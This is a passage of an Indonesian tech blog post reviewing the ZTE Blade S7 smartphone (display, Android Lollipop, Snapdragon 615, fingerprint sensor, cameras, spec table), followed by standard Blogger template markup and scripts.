glass pada layarnya.Sehingga pengguna perlu berhati-hati saat membawa ponsel ini
dan menggunkan pelindung tambahan sangat dianjurkan.<br />
<br />
Meski belum dilapisi pelindung layar,Setidaknya <b><i>Blade S7</i></b> telah
mendukung 10 titik sentuhan dan telah disediakan 16 sensor yang berbeda.Termasuk
<i>sensor gyroscope</i> yang digunakkan pada aplikasi yang berbasis
<i>virtual reality</i>.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAq0giXDk5ehZw0EZxLAg6s5jQtFhS3nsxJ5SaCt60ROS5bqCr43vBW3N-xmcER32PHoYU6F7oyOgp170-kT43e71OPZCRkmBlZOyu9RjVsap1Eu43wSyNdzBMJvEZY3qR1AQdNblOtfU7/s1600/Untitled.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="267" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAq0giXDk5ehZw0EZxLAg6s5jQtFhS3nsxJ5SaCt60ROS5bqCr43vBW3N-xmcER32PHoYU6F7oyOgp170-kT43e71OPZCRkmBlZOyu9RjVsap1Eu43wSyNdzBMJvEZY3qR1AQdNblOtfU7/s320/Untitled.png" width="320"
  /></a>
</div>
<br />
Dari sisi systemnya,<b><i>S7</i></b> telah menjalankan sistem operasi
<i>android 5.1.1 Lollipop</i>,dengan menggunakan <i>launcher Mifavor</i> yang
tidak menyertakan app drawer sehingga seluruh aplikasi akan di letakkan pada
home screen.<br />
<br />
<style>
  .demo{border:1px solid black; border-collapse:collapse; padding:5px;}
  .demo td{border:1px solid black; padding:5px;}</style
><br />
<blockquote class="tr_bq">
  <h3><label>Spesifikasi</label></h3>
  <table class="demo">
    <tbody>
      <tr>
        <td>Jaringan</td>
        <td>GSM/HSDPA/LTE</td>
      </tr>
      <tr>
        <td>kartu SIM</td>
        <td>Dual SIM</td>
      </tr>
      <tr>
        <td>Layar</td>
        <td>5 inci,LTPS TFT HD 1920x1080 piksel@480ppi</td>
      </tr>
      <tr>
        <td>Sistem Operasi</td>
        <td>Android 5.1.1 Lollipop (MIfavorUI)</td>
      </tr>
      <tr>
        <td>RAM</td>
        <td>Qualcomm snapdragon 615 octa core(1,5GHZ)</td>
      </tr>
      <tr>
        <td>RAM</td>
        <td>3GB</td>
      </tr>
      <tr>
        <td>GPU</td>
        <td>Andreno 405</td>
      </tr>
      <tr>
        <td>Kamera</td>
        <td>kamera belakang 13MP,Kamera depan 13MP</td>
      </tr>
      <tr>
        <td>Memory</td>
        <td>internal 32GB</td>
      </tr>
      <tr>
        <td>Koneksi</td>
        <td>
          bluetooth 4,2 A2DP,Wi-fi 802.11 a/b/g/n,Hotspot,GPS,jack audio 3,5
          mm,micro usb
        </td>
      </tr>
      <tr>
        <td>Baterai</td>
        <td>non removable li-ion 2500 mah</td>
      </tr>
      <tr>
        <td>Harga</td>
        <td>sekitar Rp.3.499.000 (juni 2016)</td>
      </tr>
    </tbody>
  </table>
</blockquote>
<h3>CPU yang kuat dan RAM yang luas</h3>
<b><i>ZTE Blade S7</i></b> telah dibenamkan prosessor <i>snapdragon 615</i> yang
biasa digunakkan pada smartphone kelas menengah.kemudian dikombinasikan dengan
<i>RAM</i> yang cukup besar yaitu <i>3GB</i>.serta chip
<i>grafis adreno 405</i>.Produk ini cukup mumpuni untuk melakukan banyak
aktifitas dan menjalankan berbagai aplikasi<br />
<br />
Selain hal-hal diatas,ada fitur yang menjadi andalan <i>S7</i> dibanding dengan
versi sebelumnya.Yaitu fitur keamanan berupa autentikasi sidik jari.Pemindaian
sidik jari dilakukan melalui tombol home setelah melakukan aktivasi terlebih
dahulu. <br />
<br />
<table
  align="center"
  cellpadding="0"
  cellspacing="0"
  class="tr-caption-container"
  style="margin-left: auto; margin-right: auto; text-align: center;"
>
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCkBXdXuElvDi2JofUdKRWGxSd3FcOEuytxGoKS0lWSAtbZWeD8Ds-M1SEIkLVM8Yy_rAJV-pKsiZv0bp7Qg-KXPtVnxmN_w-kjAFczBgWd9yS1NaDHOd3VomdrG0WaKyKjUnJin6Gmk5L/s1600/ZTE-Blade-S7-Diluncurkan-di-Indonesia.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="205" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCkBXdXuElvDi2JofUdKRWGxSd3FcOEuytxGoKS0lWSAtbZWeD8Ds-M1SEIkLVM8Yy_rAJV-pKsiZv0bp7Qg-KXPtVnxmN_w-kjAFczBgWd9yS1NaDHOd3VomdrG0WaKyKjUnJin6Gmk5L/s320/ZTE-Blade-S7-Diluncurkan-di-Indonesia.jpg" width="320"
        /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Sensor sidik jari(sumber:kolomgadget.com)
      </td>
    </tr>
  </tbody>
</table>
<h3>
  <br />
  Menawarkan Pengalaman yang baik dalam mengabadikan momen
</h3>
<b><i>ZTE Blade S7</i></b> memiliki resolusi kamera sebesar
<i>13 megapiksel</i> pada kedua kameranya.Begitu juga kinerja autofokus di kedua
kamera cukup cepat dan dapat memfokuskan gambar dengan tepat.Selain itu,<b
  ><i>Blade S7</i></b
>
juga memberikan fitur yang lengkap pada aplikasi kameranya agar pengguna dapat
dengan mudah mengekplorisasi dan edit foto sesuai yang diinginkan.<br />
<br />
<div border:2px="" red="" solid="" style="background: red; padding: 10px;">
  <span
    style='color: white; font-family: "arial" , "helvetica" , sans-serif; font-size: large;'
    >Kesimpulan:</span
  ><br />
  <span style='color: white; font-family: "arial" , "helvetica" , sans-serif;'
    >ZTE Blade S7 bisa dijadikan pilihan smartphone yang tepat bagi
    anda,pasalnya smartphone ini telah didukung dengan berbagai fitur yang baik
    seperti kamera dan desain yang cantik.Tidak hanya kamera,ZTE Blade S7 telah
    membenamkan RAM dan prosessor Octa-core yang cukup baik di antara
    komptitornya.</span
  >
</div>
<br />
<!-- iklan terbaru lagi --><br />
<ins
  class="adsbygoogle"
  data-ad-client="ca-pub-9737321595122081"
  data-ad-format="auto"
  data-ad-slot="1605726914"
  data-full-width-responsive="true"
  style="display: block;"
></ins
><br />
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br />
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Tags</span>
<div class='label-head Label'>
<a class='post-label' href='https://www.sahretech.com/search/label/artikel' rel='tag'>artikel</a>
<a class='post-label' href='https://www.sahretech.com/search/label/gadget' rel='tag'>gadget</a>
<a class='post-label' href='https://www.sahretech.com/search/label/review' rel='tag'>review</a>
<a class='post-label' href='https://www.sahretech.com/search/label/spesifikasi' rel='tag'>spesifikasi</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html&title=ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html&title=ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s320/ZTE-Blade-S7-01.jpg&description=  Membawa desain stylish yang diinginkan jiwa muda  ZTE Blade S7  datang dengan banyak pembaharuan dibanding dengan versi sebelumnya.Salah s...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' text='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium >> https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='spesifikasi'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s320/ZTE-Blade-S7-01.jpg' itemprop='url'/>
</div>
<meta content='Sahretech' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Jangan lupa kasih komentar ya!. Karena komentar kalian membantu kami menyediakan informasi yang lebih baik<br /><br />Tidak boleh menyertakan link atau promosi produk saat berkomentar. Komentar tidak akan ditampilkan. Hubungi 081271449921(WA) untuk dapat menyertakan link dan promosi </p>
<a href='https://www.blogger.com/comment/frame/8111507943178419750?po=7685890221428505038&hl=en&saa=85391&origin=https://www.sahretech.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sahretech.com/feeds/7685890221428505038/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense4_250x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5843445501"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense1_970x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3408853855"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori Pemrograman</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/Flutter'>Flutter</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/javascirpt'>javascirpt</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/laravel'>laravel</a>
<span dir='ltr'>(96)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/library'>library</a>
<span dir='ltr'>(63)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/php'>php</a>
<span dir='ltr'>(156)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/vuejs'>vuejs</a>
<span dir='ltr'>(17)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' target='_blank'>
<img alt='Cara mudah bikin game quiz dengan Microsoft power point' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s72-c/powerpoint+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html'>Cara mudah bikin game quiz dengan Microsoft power point</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html' target='_blank'>
<img alt='Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s72-c/ar%2526vr+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html'>Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' target='_blank'>
<img alt='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s72-c/asus+zenfone+max+4.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html'>Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' target='_blank'>
<img alt='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s72-c/download+%25283%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html'>cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' target='_blank'>
<img alt='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s72-c/ZTE-Blade-S7-01.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html'>ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sahretech_sidebar1_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7227880450"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fsahretech%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/soratemplates/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/LiveBlogger1' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/livebloggerofficial/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaab'>Gooyaab</a></div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[



var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});



$(document).ready(function(){
selectnav('nav');
$('.index .post, .archive .post').matchHeight();
 });
$(document).ready(function($) {
    $("#menu").each(function() {
        var t = $("#menu .LinkList .widget-content ul").children("li").children("a");
        var l = t.length;
        var a, p, j, f, k;
        for (var i = 0; i < l; i++) {
            a = t.eq(i);
            j = a.text();
            if (j.charAt(0) !== "_") {
                p = t.eq(i + 1);
                f = p.text();
                if (f.charAt(0) === "_") {
                    k = a.parent();
                    k.append('<ul class="sub-menu"/>');
                }
            }
            if (j.charAt(0) === "_") {
                a.text(j.replace("_", ""));
                a.parent().appendTo(k.children(".sub-menu"));
            }
        }
        $("#menu ul li ul").parent("li").addClass("has-sub");
        $("#menu > .widget").css("display", "block");
        $(".mobile-menu").prepend("<div class='nav-toggle'/>");
        $("#nav2").clone().appendTo(".mobile-menu");
        $(".mobile-menu ul li a").on("click", function($this) {
            if ($(this).parent().hasClass('has-sub')) {
                $this.preventDefault();
                if (!$(this).parent().hasClass('show')) {
                    $(this).parent().addClass('show').children('.sub-menu').slideToggle(200);
                } else {
                    $(this).parent().removeClass('show').find('> .sub-menu').slideToggle(200);
                }
            }
        });
        $(".nav-toggle").on("click", function() {
            $("body").toggleClass("show-menu");
        });
        $(".mobile-menu ul li a").each(function() {
            var txta = $(this).attr("href");
            var mtc = txta.match(/[^[\]]+(?=])/g);
            if (txta.charAt(0) === "[") {
                var txt = mtc[0].toLowerCase();
                var sp = mtc[0].split(",");
                var label = sp[0];
                var url = "/search/label/" + label + "?&max-results=" + tyOptions.labelResults;
                if (txt.match("mega")) {
                    $(this).attr("href", url);
                }
            }
        });
    });
    $("#search-icon").on("click", function() {
        $("body").toggleClass("show-search");
    });
    $(".ty-share-post > span").text(tyOptions.shareText);
    $("#related-wrap .title-wrap h2").text(tyOptions.relatedTitleText);
    $(".FollowByEmail .widget-content").prepend("<p class='before-text'>" + tyOptions.followByEmailText + "</p>");
    $(".cmm-title h2").text(tyOptions.cmmTitleText);
    $(".block-image .thumb img, .PopularPosts ul li img, .avatar-image-container img").each(function() {
        var src = $(this).attr("src"),
            src = src.replace(/\/s[0-9]+\-c/g, '/s1600'),
            src = src.replace('/w72-h72-p-nu/', '/s1600/'),
            src = src.replace('/hqdefault.jpg', '/mqdefault.jpg'),
            src = src.replace('/default.jpg', '/mqdefault.jpg'),
            src = src.replace('/s35/', '/s45/'),
            src = src.replace('//img1.blogblog.com/img/blank.gif', 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBjXeig0mzoKCnjURMm9CxSgd7iHiB4RBxgLs0mEMnNyHXrPA3b_k5fCCDQgC1GjX9TSUP772kXeUuzX8TXjbqG2T6jjNfi8KJuysyojXLrRbKVKn-XWXrVdhDok6cKrRh1-tADG-GJGwL/s45-r/avatar.png'),
            src = src.replace('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png', tyOptions.noThumbnail);
        $(this).attr("src", src);
    });
    $(".PopularPosts .widget-content ul li").each(function() {
        var $this = $(this),
            getPost = $this.find(".item-title a"),
            postURL = getPost.attr("href");
        $.ajax({
            url: postURL,
            type: "get",
            success: function(data) {
                var time = $(data).find(".published").text();
